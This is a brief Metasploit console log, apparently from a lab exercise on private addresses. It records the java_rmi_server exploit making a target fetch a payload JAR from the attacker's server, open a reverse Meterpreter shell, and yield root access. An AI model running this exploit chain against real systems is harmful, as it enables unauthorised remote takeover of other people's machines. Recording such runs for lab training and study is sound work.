 msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.6.4:4445
[*] 192.168.6.3:1099 - Using URL: http://192.168.6.4:8080/TsgOT4X2MDi
[*] 192.168.6.3:1099 - Server started.
[*] 192.168.6.3:1099 - Sending RMI Header ...
[*] 192.168.6.3:1099 - Sending RMI Call ...
[*] 192.168.6.3:1099 - Replied to request for payload JAR
[*] Sending stage (58073 bytes) to 192.168.6.3
[*] Meterpreter session 1 opened (192.168.6.4:4445 → 192.168.6.3:54144) at 2025-05-29 13:22:52
-0400
meterpreter > getuid
Server username: root
meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
root